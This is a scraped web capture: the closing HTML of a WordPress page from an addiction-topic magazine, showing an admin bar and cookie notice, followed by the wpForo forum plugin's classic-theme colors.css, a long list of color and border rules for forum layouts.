				<ul role='menu' id='wp-admin-bar-root-default' class="ab-top-menu"><li role='group' id='wp-admin-bar-wp-logo' class="menupop"><div class="ab-item ab-empty-item" tabindex="0" role="menuitem" aria-expanded="false"><span class="ab-icon" aria-hidden="true"></span><span class="screen-reader-text">About WordPress</span></div><div class="ab-sub-wrapper"><ul role='menu' id='wp-admin-bar-wp-logo-external' class="ab-sub-secondary ab-submenu"><li role='group' id='wp-admin-bar-wporg'><a class='ab-item' role="menuitem" href='https://wordpress.org/'>WordPress.org</a></li><li role='group' id='wp-admin-bar-documentation'><a class='ab-item' role="menuitem" href='https://wordpress.org/documentation/'>Documentation</a></li><li role='group' id='wp-admin-bar-learn'><a class='ab-item' role="menuitem" href='https://learn.wordpress.org/'>Learn WordPress</a></li><li role='group' id='wp-admin-bar-support-forums'><a class='ab-item' role="menuitem" href='https://wordpress.org/support/forums/'>Support</a></li><li role='group' id='wp-admin-bar-feedback'><a class='ab-item' role="menuitem" href='https://wordpress.org/support/forum/requests-and-feedback'>Feedback</a></li></ul></div></li><li role='group' id='wp-admin-bar-bp-login'><a class='ab-item' role="menuitem" href='https://worldaddictionmagazine.com/wp-login.php?redirect_to=https%3A%2F%2Fworldaddictionmagazine.com%2Ftag%2Fmeth-addiction-treatment%2F'>Log In</a></li><li role='group' id='wp-admin-bar-bp-register'><a class='ab-item' role="menuitem" href='https://worldaddictionmagazine.com/register/'>Register</a></li></ul><ul role='menu' id='wp-admin-bar-top-secondary' class="ab-top-secondary ab-top-menu"><li role='group' id='wp-admin-bar-search' class="admin-bar-search"><div class="ab-item ab-empty-item" tabindex="-1" role="menuitem"><form action="https://worldaddictionmagazine.com/" method="get" id="adminbarsearch"><input class="adminbar-input" name="s" id="adminbar-search" type="text" value="" maxlength="150" /><label for="adminbar-search" class="screen-reader-text">Search</label><input type="submit" class="adminbar-button" value="Search" /></form></div></li></ul>			</div>
		</div>

		
		<!-- Cookie Notice plugin v1.2.51 by Digital Factory https://dfactory.eu/ -->
		<div id="cookie-notice" role="banner" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: #000;"><div class="cookie-notice-container" style="color: #fff;"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button bootstrap button">Ok</a><a href="https://worldaddictionmagazine.com/privacy-policy/" target="_blank" id="cn-more-info" class="cn-more-info cn-button bootstrap button">Privacy policy</a></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->		<script type="text/javascript">
			jQuery( '#request' ).val( '' );
		</script>
	
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://worldaddictionmagazine.com/wp-content/plugins/wpforo/wpf-themes/classic/colors.css?ver=1.7.0.f78be830ceaa228dafb99330a0b05d0d
body_size: 6840
content:
/**
* @file: CSS Matrix
* @version: 1.0.0
* @theme: Classic
*/

/* wpForo Dynamic CSS Document */

#wpforo-wrap *::selection{color: #000000; background: #649E2D;}
#wpforo-wrap *::-moz-selection{color: #000000; background: #649E2D;}

#wpforo-wrap { color: #FFFFFF; background: #FFFFFF }
#wpforo-wrap .wpforo-subforum i{ color:#595959; }
#wpforo-wrap #footer { background:#A0A0A0;}
#wpforo-wrap .wpf-p-error { background-color: #A0A0A0; color: #FFFFFF; }
#wpforo-wrap .wpf-res-menu { color: #FFFFFF; }
#wpforo-wrap #wpforo-menu { background-color:#595959; }
#wpforo-wrap #wpforo-menu li { border-right:#4F4F4F 1px solid; }
#wpforo-wrap #wpforo-menu li a { color: #FFFFFF; }

#wpforo-wrap .wpforo-active,
#wpforo-wrap #wpforo-menu li:hover,
#wpforo-wrap #wpforo-menu .current-menu-ancestor,
#wpforo-wrap #wpforo-menu .current-menu-parent,
#wpforo-wrap #wpforo-menu .current_page_item { background-color: #649E2D!important; }

#wpforo-load { color: #649E2D; }
#wpforo-load i{ color: #649E2D!important; }

#wpforo-wrap .wpf-search input[type="text"]{ color: #595959; background: transparent; }
#wpforo-wrap .wpf-search input[type="text"]:focus{ background: #FFFFFF; }
#wpforo-wrap .wpf-search i{ color: #649E2D; }

#wpforo-wrap .wpf-bar-right .wpf-alerts{color: #595959; border-right: 1px solid #4F4F4F; }
#wpforo-wrap .wpf-bar-right .wpf-alerts i{color:#595959;text-shadow: 0 0 5px #000000;}
#wpforo-wrap .wpf-bar-right .wpf-alerts i:hover{color: #777777;}
#wpforo-wrap .wpf-bar-right .wpf-alerts.wpf-new i{color: #FF812D;}
#wpforo-wrap .wpf-bar-right .wpf-alerts.wpf-new i:hover{text-shadow: 0 0 20px #000000;}
#wpforo-wrap .wpf-bar-right .wpf-alerts-count{color: #FF812D; text-shadow: 0 0 5px #000000;}

#wpf-widget-profile .wpf-widget-alerts{color: #595959; border-right: none; }
#wpf-widget-profile .wpf-widget-alerts i{color:#595959;}
#wpf-widget-profile .wpf-widget-alerts i:hover{color: #777777;}
#wpf-widget-profile .wpf-widget-alerts.wpf-new i{color: #FF812D;}
#wpf-widget-profile .wpf-widget-alerts.wpf-new i:hover{}
#wpf-widget-profile .wpf-widget-alerts .wpf-alerts-count{color: #FF812D;}

#wpforo-wrap .wpf-notifications{background: #EFEFEF; border-top: 2px solid #595959; border-bottom:5px solid #595959;}
#wpforo-wrap .wpf-notifications .wpf-notification-head{color: #595959; border-bottom: 2px solid #FF812D;}
#wpforo-wrap .wpf-notifications .wpf-notification-content{ color: #595959;}
#wpforo-wrap .wpf-notifications .wpf-notification-content li{border-bottom: 1px solid #dfdfdf;}
#wpforo-wrap .wpf-notifications .wpf-notification-content li .wpf-nleft i{color: #848484; text-shadow: 0 0 3px #777777;}
#wpforo-wrap .wpf-notifications .wpf-notification-content .wpf-ndesc{color:#848484;}
#wpforo-wrap .wpf-notifications .wpf-notification-content li:hover{background: #FFFFFF;}
#wpforo-wrap .wpf-notifications .wpf-notification-content li:hover .wpf-nleft i{color: #FF812D;}

#wpf-widget-profile .wpf-notifications{background: #EFEFEF; border-top: 2px solid #595959; border-bottom:5px solid #595959;}
#wpf-widget-profile .wpf-notifications .wpf-notification-head{color: #595959; border-bottom: 2px solid #FF812D;}
#wpf-widget-profile .wpf-notifications .wpf-notification-content{ color: #595959;}
#wpf-widget-profile .wpf-notifications .wpf-notification-content li{border-bottom: 1px solid #dfdfdf;}
#wpf-widget-profile .wpf-notifications .wpf-notification-content li .wpf-nleft i{color: #848484; text-shadow: 0 0 3px #777777;}
#wpf-widget-profile .wpf-notifications .wpf-notification-content .wpf-ndesc{color:#848484;}
#wpf-widget-profile .wpf-notifications .wpf-notification-content li:hover{background: #FFFFFF;}
#wpf-widget-profile .wpf-notifications .wpf-notification-content li:hover .wpf-nleft i{color: #FF812D;}


#wpforo-wrap #wpforo-poweredby{ background-color:#595959; color: #FFFFFF; }
#wpforo-wrap #wpforo-title{ color:#FFFFFF;}
#wpforo-wrap #wpforo-description{color:#595959;border-bottom:1px solid #777777;}

#wpforo-wrap a { color: #5A7F10; }
#wpforo-wrap a:visited { color: #5A7F10; }
#wpforo-wrap a:hover{ color: #6EA500;}
#wpforo-wrap a:active { color: #6EA500; }

#wpforo-wrap .wpflink { color: #5A7F10; }
#wpforo-wrap .wpflink:hover { color: #6EA500; }

#wpforo-wrap pre { border:#A0A0A0 1px solid; background:#69992f; }

.wpfcl-a{ color:#6EA500!important; }
.wpfbg-a{ background-color:#6EA500!important; }
.wpfcl-b{ color:#649E2D!important; }
.wpfbg-b{ background-color:#649E2D!important; }
.wpfcl-0{ color:#595959!important; }
.wpfbg-0{ background-color:#595959!important; }
.wpfcl-1{ color:#595959!important; }
.wpfbg-1{ background-color:#595959!important; }
.wpfcl-2{ color:#4F4F4F!important; }
.wpfbg-2{ background-color:#4F4F4F!important; }
.wpfcl-3{ color:#FFFFFF!important; }
.wpfbg-3{ background-color:#FFFFFF!important; }
.wpfcl-4{ color:#8DCE0C!important;}
.wpfbg-4{ background-color:#8DCE0C!important; }
.wpfcl-5{ color:#FF812D!important; }
.wpfbg-5{ background-color:#FF812D!important; }
.wpfcl-6{ color:#447714!important; }
.wpfbg-6{ background-color:#447714!important; }
.wpfcl-7{ color:#A0A0A0!important; }
.wpfbg-7{ background-color:#A0A0A0!important; }
.wpfcl-8{ color:#4DCA5C!important; }
.wpfbg-8{ background-color:#4DCA5C!important; }
.wpfcl-9{ color:#FFFFFF!important; }
.wpfbg-9{ background-color:#FFFFFF!important; }

#wpforo-wrap .author-rating {  border: 1px solid #A0A0A0; background: #FFFFFF; }
#wpforo-wrap .wpf-author-nicename{ color:#4F4F4F;}
#wpforo-wrap .wpforo-admin-note{ border: 1px solid #A0A0A0; background: #FFFFFF; }

#wpforo-wrap .wpf-breadcrumb .wpf-root{ border-left:1px solid #848484; }
#wpforo-wrap .wpf-breadcrumb a.wpf-end { background: transparent!important; }
#wpforo-wrap .wpf-breadcrumb a.wpf-end:hover{ background: transparent!important; }
#wpforo-wrap .wpf-breadcrumb a { color:#848484;}
#wpforo-wrap .wpf-breadcrumb div:hover{ background:#FFFFFF; }
#wpforo-wrap .wpf-breadcrumb div:hover:after { background:#FFFFFF; }
#wpforo-wrap .wpf-breadcrumb div.active{ background:#FFFFFF; color:#6EA500; }
#wpforo-wrap .wpf-breadcrumb div.active:after { background:#FFFFFF; }
#wpforo-wrap .wpf-breadcrumb div:after { background: #FFFFFF; }
#wpforo-wrap .wpf-breadcrumb div.active:after { background: #FFFFFF; }

#wpforo-wrap .wpforo-post .wpforo-post-content img,
#wpforo-wrap .wpforo-revision-body img{ border:#A0A0A0 1px solid; background:#FFFFFF; }
#wpforo-wrap .wpforo-post blockquote,
#wpforo-wrap .wpforo-revision-body blockquote{ border:#595959 1px dotted; background:#A0A0A0; }
#wpforo-wrap .wpforo-post .wpforo-post-code,
#wpforo-wrap .wpforo-revision-body .wpforo-post-code{ border:#A0A0A0 1px solid; background:#A0A0A0; }
#wpforo-wrap .wpforo-post code,
#wpforo-wrap .wpforo-revision-body code{ border:#A0A0A0 1px solid; background:#A0A0A0; }
#wpforo-wrap .wpforo-post .wpforo-post-code-title,
#wpforo-wrap .wpforo-post .wpforo-post-code-title{ border-bottom:#A0A0A0 1px solid;}
#wpforo-wrap .wpforo-post .wpforo-post-attachments{ border:#FFFFFF 1px dotted; }
#wpforo-wrap .wpforo-post .wpforo-post-attachments img{border:#A0A0A0 2px solid; background:#FFFFFF; }
#wpforo-wrap .wpforo-post .wpforo-post-signature{ border-top:#6EA500 1px dotted; color:#4F4F4F;}
#wpforo-wrap .wpforo-post .wpforo-membertoggle i{ color:#5A7F10;}
#wpforo-wrap .wpf-mod-message{color:#FF812D}

#wpforo-wrap .wpforo-topic-badges{ background-color:#FFFFFF; }
#wpforo-wrap .wpf-unread-forum .wpforo-forum-icon i,
#wpforo-wrap .wpforo-subforum .wpf-unread-forum i{ color:#6EA500!important;}


#wpforo-wrap .wpfl-1 .wpforo-category{ background-color: #649E2D; border-bottom:#777777 1px solid; }
#wpforo-wrap .wpfl-1 .cat-title{ color:#FFFFFF; }
#wpforo-wrap .wpfl-1 .cat-stat-posts { color:#FFFFFF; }
#wpforo-wrap .wpfl-1 .cat-stat-topics {color:#FFFFFF; }
#wpforo-wrap .wpfl-1 .forum-wrap{ border-top:#777777 1px solid; }
#wpforo-wrap .wpfl-1 .wpforo-forum{ background-color:#FFFFFF; }
#wpforo-wrap .wpfl-1 .wpforo-forum-description{color:#4F4F4F; }
#wpforo-wrap .wpfl-1 .wpforo-subforum{ border-top:#757575 1px dotted; }
#wpforo-wrap .wpfl-1 .wpforo-forum-footer{ color:#595959; }
#wpforo-wrap .wpfl-1 .wpforo-last-topics{ background-color:#FFFFFF; }
#wpforo-wrap .wpfl-1 .wpforo-last-topics-tab{ color:#595959; }
#wpforo-wrap .wpfl-1 .wpforo-last-topics-list{ color:#595959; border-bottom:#777777 0 solid; }

	#wpforo-wrap .wpfl-1 .wpforo-topic-head{ background-color: #649E2D; border-bottom:#777777 1px solid; }
	#wpforo-wrap .wpfl-1 .head-title{ color:#FFFFFF; }
	#wpforo-wrap .wpfl-1 .head-stat-posts { color:#FFFFFF; }
	#wpforo-wrap .wpfl-1 .head-stat-views { color:#FFFFFF; }
	#wpforo-wrap .wpfl-1 .topic-wrap{ border-top:#777777 1px solid; }
	#wpforo-wrap .wpfl-1 .wpforo-topic{ background-color:#FFFFFF; }
	#wpforo-wrap .wpfl-1 .wpforo-topic-info{ color:#595959; }
	#wpforo-wrap .wpfl-1 .wpforo-topic-stat-posts{ color:#595959; }
	#wpforo-wrap .wpfl-1 .wpforo-topic-stat-views{ color:#595959; }
	#wpforo-wrap .wpfl-1 .wpforo-last-posts{ background-color:#FFFFFF; }
	#wpforo-wrap .wpfl-1 .wpforo-last-posts-tab{ color:#595959; }
	#wpforo-wrap .wpfl-1 .wpforo-last-posts-list{ color:#595959; border-bottom:#777777 0 solid; }

		#wpforo-wrap .wpfl-1 .post-wrap{ border-top:none; border-bottom:#A0A0A0 3px solid; }
		#wpforo-wrap .wpfl-1 .wpforo-post-head{ background-color: #649E2D; border-bottom:#777777 1px solid; }
		#wpforo-wrap .wpfl-1 .wpforo-post{ background-color:#FFFFFF; }
		#wpforo-wrap .wpfl-1 .wpforo-post .wpf-right .wpforo-post-content-top{ border-bottom:1px solid #A0A0A0; }
		#wpforo-wrap .wpfl-1 .wpforo-post .wpf-left .avatar{ background:#FFFFFF; border:#A0A0A0 2px solid; }
		#wpforo-wrap .wpfl-1 .wpforo-post .wpf-left .author-rating{ border:1px solid #A0A0A0; background:#FFFFFF; }
		#wpforo-wrap .wpfl-1 .wpforo-post .bottom { border-top:#A0A0A0 1px solid; }
		#wpforo-wrap .wpfl-1 .wpforo-post .bottom .bleft a{ color:#FF812D; }

#wpforo-wrap .wpfl-2 .wpforo-category{ background-color: #649E2D; border-bottom:#777777 1px solid; }
#wpforo-wrap .wpfl-2 .cat-title{ color:#FFFFFF; }
#wpforo-wrap .wpfl-2 .cat-lastpostinfo{ color:#FFFFFF; }
#wpforo-wrap .wpfl-2 .forum-wrap{ border-top:#777777 1px solid; }
#wpforo-wrap .wpfl-2 .wpforo-forum{ background-color:#FFFFFF;}
#wpforo-wrap .wpfl-2 .wpforo-forum-icon{ color:#595959; }
#wpforo-wrap .wpfl-2 .wpforo-forum-info{ color:#595959; }
#wpforo-wrap .wpfl-2 .wpforo-subforum{  border-top:#757575 1px dotted;}
#wpforo-wrap .wpfl-2 .wpforo-forum-stat{ color:#FF812D; }
#wpforo-wrap .wpfl-2 .wpforo-last-post{ color:#595959; }
#wpforo-wrap .wpfl-2 .wpforo-last-post-avatar{ color:#595959 }
#wpforo-wrap .wpfl-2 .wpforo-last-post-avatar img{ background:#FFFFFF; border:1px solid #777777; }

	#wpforo-wrap .wpfl-2 .wpforo-topic-head{ background-color: #649E2D; border-bottom:#777777 1px solid; }
	#wpforo-wrap .wpfl-2 .head-title{ color:#FFFFFF;}
	#wpforo-wrap .wpfl-2 .head-stat-posts { color:#FFFFFF; }
	#wpforo-wrap .wpfl-2 .head-stat-views { color:#FFFFFF; }
	#wpforo-wrap .wpfl-2 .head-stat-lastpost { color:#FFFFFF; }
	#wpforo-wrap .wpfl-2 .topic-wrap{ border-top:#777777 1px solid; }
	#wpforo-wrap .wpfl-2 .wpforo-topic{ background-color:#FFFFFF; }
	#wpforo-wrap .wpfl-2 .wpforo-topic-avatar{color:#595959; }
	#wpforo-wrap .wpfl-2 .wpforo-topic-avatar img{ background:#FFFFFF; border:1px solid #777777; }
	#wpforo-wrap .wpfl-2 .wpforo-topic-info{ color:#595959; }
	#wpforo-wrap .wpfl-2 .wpforo-topic-stat-posts{ color:#595959;}
	#wpforo-wrap .wpfl-2 .wpforo-topic-stat-views{ color:#595959;}
	#wpforo-wrap .wpfl-2 .wpforo-topic-stat-lastpost{ color:#595959;}

		#wpforo-wrap .wpfl-2 .post-wrap{ border-top:#A0A0A0 1px solid;  }
		#wpforo-wrap .wpfl-2 .wpforo-post-head{ background-color: #649E2D; border-bottom:#777777 1px solid; }
		#wpforo-wrap .wpfl-2 .wpforo-post{ background-color:#FFFFFF; }
		#wpforo-wrap .wpfl-2 .wpforo-post .wpf-right{ background:#FFFFFF; }
		#wpforo-wrap .wpfl-2 .wpforo-post .wpf-right .wpforo-post-content-bottom{ border-top:#FFFFFF 1px solid; background:#FFFFFF; }
		#wpforo-wrap .wpfl-2 .wpforo-post .wpf-left .avatar{ background:#FFFFFF; border:#A0A0A0 2px solid; }
		#wpforo-wrap .wpfl-2 .wpforo-post .wpf-right .wpforo-post-content-bottom .cbleft a{color:#FF812D;}

#wpforo-wrap .wpfl-3 .wpforo-category{ background-color: #649E2D;border-bottom:#777777 1px solid; }
#wpforo-wrap .wpfl-3 .cat-title{ color:#FFFFFF; }
#wpforo-wrap .wpfl-3 .cat-stat-posts { color:#FFFFFF; }
#wpforo-wrap .wpfl-3 .cat-stat-answers { color:#FFFFFF; }
#wpforo-wrap .wpfl-3 .cat-stat-questions { color:#FFFFFF; }
#wpforo-wrap .wpfl-3 .forum-wrap{ border-top:#777777 1px solid; }
#wpforo-wrap .wpfl-3 .wpforo-forum{ background-color:#FFFFFF; }
#wpforo-wrap .wpfl-3 .wpforo-forum-icon{ color:#595959; }
#wpforo-wrap .wpfl-3 .wpforo-forum-info{ color:#595959; }
#wpforo-wrap .wpfl-3 .wpforo-subforum{ border-top:#757575 1px dotted; }
#wpforo-wrap .wpfl-3 .wpforo-forum-footer{ color:#595959; }
#wpforo-wrap .wpfl-3 .wpforo-forum-stat-posts{color:#595959;}
#wpforo-wrap .wpfl-3 .wpforo-forum-stat-answers{ color:#595959; }
#wpforo-wrap .wpfl-3 .wpforo-forum-stat-questions{color:#595959;}
#wpforo-wrap .wpfl-3 .wpforo-last-topics{ background-color:#FFFFFF; }
#wpforo-wrap .wpfl-3 .wpforo-last-topics-tab{ color:#595959; }
#wpforo-wrap .wpfl-3 .wpforo-last-topics-list{ color:#595959; border-bottom:#777777 0 solid; }
#wpforo-wrap .wpfl-3 .wpforo-last-topic-posts{ background:#FFFFFF; }
#wpforo-wrap .wpfl-3 .wpforo-last-topic .votes{ background:#FFFFFF; }
#wpforo-wrap .wpfl-3 .wpforo-last-topic .answers{ background:#FFFFFF;  }
#wpforo-wrap .wpfl-3 .wpforo-last-topic .views{background:#FFFFFF; }

	#wpforo-wrap .wpfl-3 .wpforo-topic-head{ background-color: #649E2D; border-bottom:#777777 2px solid; }
	#wpforo-wrap .wpfl-3 .head-title{ color:#FFFFFF; }
	#wpforo-wrap .wpfl-3 .head-stat-posts { color:#FFFFFF; }
	#wpforo-wrap .wpfl-3 .head-stat-lastpost { color:#FFFFFF; }
	#wpforo-wrap .wpfl-3 .topic-wrap{ border-top:#FFFFFF 1px solid; border-bottom:#A0A0A0 1px solid; }
	#wpforo-wrap .wpfl-3 .wpforo-topic{ background-color:#FFFFFF; }
	#wpforo-wrap .wpfl-3 .wpforo-topic-avatar{ color:#595959; }
	#wpforo-wrap .wpfl-3 .wpforo-topic-avatar img{ background:#FFFFFF; border:1px solid #777777; }
	#wpforo-wrap .wpfl-3 .wpforo-topic-info{ color:#595959; }
	#wpforo-wrap .wpfl-3 .wpforo-topic-stat-lastpost{ color:#595959; }
	#wpforo-wrap .wpfl-3 .wpforo-topic-status .votes{ background:#FFFFFF; }
	#wpforo-wrap .wpfl-3 .wpforo-topic-status .answers{ background:#FFFFFF; }
	#wpforo-wrap .wpfl-3 .wpforo-topic .views{ background:#FFFFFF; }
	#wpforo-wrap .wpfl-3 .wpforo-topic .count{border-right:1px solid #A0A0A0; border-top:1px solid #A0A0A0;border-left:1px solid #A0A0A0;}
	#wpforo-wrap .wpfl-3 .wpforo-topic .wpforo-label{border-right:1px solid #A0A0A0; border-bottom:1px solid #A0A0A0;border-left:1px solid #A0A0A0;}

		#wpforo-wrap .wpfl-3 .post-wrap{ border-top:#A0A0A0 1px solid;  }
		#wpforo-wrap .wpfl-3 .wpforo-post-head{ background-color: #649E2D; border-bottom:#777777 1px solid; }
		#wpforo-wrap .wpfl-3 .wpforo-post{ background-color:#FFFFFF; }
		#wpforo-wrap .wpfl-3 .wpforo-tags{ background-color:#FFFFFF; }
		#wpforo-wrap .wpfl-3 .wpforo-post .wpf-left .wpf-toggle-answer{ color:#00A636; }
		#wpforo-wrap .wpfl-3 .wpforo-post .wpf-left .wpf-toggle-not-answer{ color:#595959!important; }
		#wpforo-wrap .wpfl-3 .wpforo-post .wpf-right{ background:#FFFFFF; }
		#wpforo-wrap .wpfl-3 .wpforo-post .wpf-right .wpforo-post-content-top{ border-bottom:1px dotted #A0A0A0; }
		#wpforo-wrap .wpfl-3 .wpforo-post .wpf-right .wpforo-post-tool-bar{ border-top:1px dotted #A0A0A0; }
		#wpforo-wrap .wpfl-3 .wpforo-post .wpf-right .wpforo-post-signature-content{ border-top:#6EA500 1px dotted; }
		#wpforo-wrap .wpfl-3 .wpforo-post .wpf-right .wpforo-post-author-data-content{ border:#FFFFFF 1px solid; background:#69992f;}
		#wpforo-wrap .wpfl-3 .wpforo-post .wpf-right .wpforo-post-author-data .avatar{ background:#FFFFFF;  border:1px solid #777777; }
		#wpforo-wrap .wpfl-3 .wpforo-comment{ background-color:#FFFFFF; }
		#wpforo-wrap .wpfl-3 .wpforo-comment .wpf-right{  background:#FFFFFF; }


#wpforo-wrap .wpfl-4 .wpforo-category{ background-color: #649E2D; border-bottom:#777777 1px solid; }
#wpforo-wrap .wpfl-4 .cat-title{ color:#FFFFFF; }
#wpforo-wrap .wpfl-4 .wpforo-post-head{ background-color: #649E2D; border-bottom:#777777 1px solid; }
#wpforo-wrap .wpfl-4 .wpforo-post .wpf-right .wpforo-post-content-top{ border-bottom:1px solid #A0A0A0; }
#wpforo-wrap .wpfl-4 .wpforo-post .wpf-left .avatar{ background:#FFFFFF; border:#A0A0A0 1px solid; }
#wpforo-wrap .wpfl-4 .wpforo-post .wpf-left .author-rating{ border:1px solid #A0A0A0; background:#FFFFFF; }
#wpforo-wrap .wpfl-4 .wpforo-post .bottom { border-top:#A0A0A0 1px solid; }
#wpforo-wrap .wpfl-4 .wpforo-post .bottom .bleft a{ color:#FF812D; }
#wpforo-wrap .wpf-circle{box-shadow: 0 0 1px #595959; }
#wpforo-wrap .wpfl-4 .wpf-head-bar {background: #FFFFFF;border-top: #777777 1px solid;border-bottom: 1px solid #757575;}
#wpforo-wrap .wpfl-4 .wpf-load-threads .wpf-newest,
#wpforo-wrap .wpfl-4 .wpf-load-threads .wpf-hottest,
#wpforo-wrap .wpfl-4 .wpf-load-threads .wpf-solved,
#wpforo-wrap .wpfl-4 .wpf-load-threads .wpf-unsolved{color:#4F4F4F;}
#wpforo-wrap .wpfl-4 .wpf-load-threads .wpf-newest:hover{color:#447714;}
#wpforo-wrap .wpfl-4 .wpf-load-threads .wpf-hottest:hover{color:#FF812D;}
#wpforo-wrap .wpfl-4 .wpf-load-threads .wpf-solved:hover{color:#00A636;}
#wpforo-wrap .wpfl-4 .wpf-load-threads .wpf-unsolved:hover{color:#4F4F4F;}
#wpforo-wrap .wpfl-4 .wpf-load-threads .wpf-newest:hover,#wpforo-wrap .wpfl-4 .wpf-load-threads .wpf-newest.wpf-active{border-color:#447714;color:#447714;}
#wpforo-wrap .wpfl-4 .wpf-load-threads .wpf-hottest:hover,#wpforo-wrap .wpfl-4 .wpf-load-threads .wpf-hottest.wpf-active{border-color:#FF812D;color:#FF812D;}
#wpforo-wrap .wpfl-4 .wpf-load-threads .wpf-solved:hover,#wpforo-wrap .wpfl-4 .wpf-load-threads .wpf-solved.wpf-active{border-color:#00A636;color:#00A636;}
#wpforo-wrap .wpfl-4 .wpf-load-threads .wpf-unsolved:hover,#wpforo-wrap .wpfl-4 .wpf-load-threads .wpf-unsolved.wpf-active{border-color:#4F4F4F;color:#4F4F4F;}
#wpforo-wrap .wpfl-4 .wpf-forums{color: #649E2D;}
#wpforo-wrap .wpfl-4 .wpf-cat-forum-list .wpf-forum-item{background-color: #FFFFFF; border-bottom: 1px solid #757575;}
#wpforo-wrap .wpfl-4 .wpf-cat-forum-list .wpf-forum-item:nth-child(even){ border-left: 3px solid #FFFFFF;}
#wpforo-wrap .wpfl-4 .wpf-cat-forum-list .wpf-forum-item a{color: #595959;}
#wpforo-wrap .wpfl-4 .wpf-cat-forum-list .wpf-forum-item a:hover{color: #6EA500;}

    #wpforo-wrap .wpfl-4 .wpf-threads .wpf-thread{ border-bottom: 1px solid #777777; }
    #wpforo-wrap .wpfl-4 .wpf-threads-head{ border-bottom: 1px solid #777777;}
    #wpforo-wrap .wpfl-4 .wpf-threads-label{border-bottom:1px dashed #595959; color: #848484;}
    #wpforo-wrap .wpfl-4 .wpf-threads-head .wpf-head-box{ color: #848484;}
    #wpforo-wrap .wpfl-4 .wpf-thread-body {color:#595959;}
    #wpforo-wrap .wpfl-4 .wpf-threads .wpforo-tags .wpf-tags-text i{color: #595959;}
    #wpforo-wrap .wpfl-4 .wpf-threads .wpforo-tags tag a{color: #4F4F4F;}
    #wpforo-wrap .wpfl-4 .wpf-threads .wpforo-tags tag a:hover{color: #6EA500;}
    #wpforo-wrap .wpfl-4 .wpf-thread-users a img{background-color: #FFFFFF;}
    #wpforo-wrap .wpft-topic .wpfl-4 .wpf-threads-head{ background: #649E2D; color: #FFFFFF; border-bottom: 2px solid #777777; }
    #wpforo-wrap .wpft-topic .wpfl-4 .wpf-threads-head .wpf-head-box{color: #FFFFFF;}
    #wpforo-wrap .wpft-topic .wpfl-4 .wpf-thread{background-color: #FFFFFF;}

        #wpforo-wrap .wpfl-4 .wpforo-topic-meta .wpforo-tags .wpf-tags-title i{color: #4F4F4F;}
        #wpforo-wrap .wpfl-4 .wpf-parent-post .wpf-left .wpf-author-posts{color: #4F4F4F;}
        #wpforo-wrap .wpfl-4 .wpf-parent-post .wpf-right .wpf-content-head-top{ border-bottom: 1px dashed #777777;}
        #wpforo-wrap .wpfl-4 .wpf-parent-post .wpf-right .wpf-content-head-top .wpf-post-date{color:#595959;}
        #wpforo-wrap .wpfl-4 .wpf-parent-post .wpf-right .wpf-content-head-bottom .wpf-author{color:#595959;}
        #wpforo-wrap .wpfl-4 .wpf-parent-post .wpf-right .wpf-content{ background: #FFFFFF;}
        #wpforo-wrap .wpfl-4 .wpf-content-foot{ background: #FFFFFF; border-top: #757575 1px solid;}
        #wpforo-wrap .wpfl-4 .wpf-content-foot .wpf-like .wpf-like-count{color: #4F4F4F;}
        #wpforo-wrap .wpfl-4 .wpf-content-foot .wpf-reply .wpf-action{background: #E6E6E6;}
        #wpforo-wrap .wpfl-4 .wpf-content-foot .wpf-reply:hover .wpf-action{color: #FFFFFF; background: #6EA500;}
        #wpforo-wrap .wpfl-4 .wpf-content-foot .wpf-buttons:hover .wpf-action{color: #595959;}
        #wpforo-wrap .wpfl-4 .wpf-content-foot .wpf-buttons .wpf-action{ color: #777777; }
        #wpforo-wrap .wpfl-4 .wpf-content-foot .wpf-buttons .wpf-action:hover{ color: #5A7F10;}
        #wpforo-wrap .wpfl-4 .wpf-content-foot .wpf-buttons .wpf-action.wpforo-public i,
        #wpforo-wrap .wpfl-4 .wpf-content-foot .wpf-buttons .wpf-action.wpforo-public i{color: #6EA500;}
        #wpforo-wrap .wpfl-4 .wpf-content-foot .wpf-buttons .wpf-action.wpforo-open i,
        #wpforo-wrap .wpfl-4 .wpf-content-foot .wpf-buttons .wpf-action.wpforo-open i{color: #6EA500;}
        #wpforo-wrap .wpfl-4 .wpf-content-foot .wpf-buttons .wpf-action.wpforo-approve i,
        #wpforo-wrap .wpfl-4 .wpf-content-foot .wpf-buttons .wpf-action.wpforo-approve i{color: #6EA500;}
        #wpforo-wrap .wpfl-4 .wpf-content-foot .wpf-buttons .wpf-action.wpforo-unsolved i,
        #wpforo-wrap .wpfl-4 .wpf-content-foot .wpf-buttons .wpf-action.wpforo-unsticky i{color: #6EA500;}
        #wpforo-wrap .wpfl-4 .wpf-content-foot .wpf-buttons .wpf-action.wpforo-unsolved i:hover,
        #wpforo-wrap .wpfl-4 .wpf-content-foot .wpf-buttons .wpf-action.wpforo-unsticky i:hover{ color: #5A7F10;}

        #wpforo-wrap .wpfl-4 .wpf-post-replies-bar{color: #4F4F4F;}
        #wpforo-wrap .wpfl-4 .wpf-post-replies-bar .wpf-post-replies-info{color: #649E2D;}
        #wpforo-wrap .wpfl-4 .wpf-post-replies-bar .wpf-prsep{border-bottom: 1px dashed #595959;}
        #wpforo-wrap .wpfl-4 .wpf-post-replies-bar .wpforo-ttgg i{color: #595959;}
        #wpforo-wrap .wpfl-4 .wpf-child-post .wpf-reply-head .wpf-author-avatar .avatar{background: #FFFFFF; border: 1px solid #757575;}
        #wpforo-wrap .wpfl-4 .wpf-child-post .wpf-reply-head .wpf-author .wpforo-memberinfo{color: #4F4F4F;}
        #wpforo-wrap .wpfl-4 .wpf-child-post .wpf-reply-head .wpf-post-date{color:#595959;}
        #wpforo-wrap .wpfl-4 .wpf-child-post .wpf-reply-content{border: 1px solid #757575; background-color: #FAFAFA;}
        #wpforo-wrap .wpfl-4 .wpf-child-post .wpf-reply-content .wpf-reply-tree{border-bottom: 1px dashed #777777;}
        #wpforo-wrap .wpfl-4 .wpf-child-post .wpf-reply-content .wpf-reply-tree i{color: #595959;}
        #wpforo-wrap .wpfl-4 .wpf-child-post .wpf-reply-content .wpf-reply-tree .wpf-tree-item em{color: #4F4F4F;}
